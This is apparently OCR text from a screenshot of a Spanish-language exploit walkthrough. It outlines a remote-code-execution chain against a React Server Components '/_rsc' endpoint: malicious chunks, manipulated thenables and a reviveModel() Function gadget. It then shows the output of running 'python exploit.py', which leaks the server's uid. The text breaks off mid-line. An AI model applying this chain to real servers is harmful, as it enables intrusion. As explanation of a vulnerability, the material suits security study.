
print(res.text)
La cadena completa del exploit:
Cliente envía chunks maliciosos al endpoint /
_rsc
Decoder los interpreta como objetos internos
legítimos.
Thenables manipulados ejecutan código en
await.
reviveModel() ofrece un gadget de ejecución
(Function).
En la PoC real, esto desemboca en ejecución
remota de comandos.
Y el resultado:
$ python exploit.py 

500

0:{"a":"$@1","f":"","b":"I798mSeGK8f46G1dEr69X"}

1:E{"digest":"uid=1001(nextjs) gid=65533(nogroup) groups=6553